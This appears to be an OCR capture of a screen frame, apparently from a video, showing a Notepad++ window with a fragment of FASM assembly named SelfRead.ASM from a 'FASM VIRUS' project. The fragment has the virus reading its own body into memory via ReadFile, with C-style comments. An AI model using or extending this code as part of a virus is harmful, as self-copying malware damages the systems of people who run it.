 *C:\yt\src\FASM VIRUS\SelfRead.ASM - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 19 VBS_VIRUS.vbs new 20 hosts.c FASM_VIRUS.asm Path.asm SCRIPT.txt SelfRead.ASM C VIRUS[DEBUG_VER]..c new 21 new 22 new 23 SelfPath.ASM
38 ;|
39 cmp eax,0 ;|
40 je SelfReadEnd ;\[C]: if(!malloc(VirusSize)) return 0; [/C]
41
42 mov dword [VirusBuffer],eax ; Saving alocated memmory pointer to VirusBuffer var.
43
44 push 0x00 ;/
45 push dword BytesReaded ;|
46 push dword [VirusSize] ;|
47 push eax ;|
48 push dword [VirHand] ;|
49 call [ReadFile] ;|
50 ;|
51 cmp eax,0 ;|
52 je SelfReadEnd ;\[C]: if(!Readfile(VirHand,*ptrToMem(EAX),VirusSize,&BytesReaded,0)) goto Self
53
54 mov ecx,dword [BytesReaded] ;ECX = BytesReaded
55 mov ebx,dword [VirusSize] ;EBX = VirusSize
56
57 cmp ecx,ebx
58 jne SelfReadEnd ;[C] if(ecx!=ebx) goto SelfReadEnd;
59
60 push dword [VirHand]
61 call [CloseHandle] ;[C] CloseHandle(VirHand)
62
63
64 xor eax,eax
65 inc eax ; eax = 1;
66 jmp short SelfReadEnd2
67
68 SelfReadEnd:
69 xor eax,eax ; eax = 0;
Assembly language source file length : 7 947 lines : 153 Ln : 58 Col : 35 Pos : 3 659 Windows (CR LF) UTF-8 INS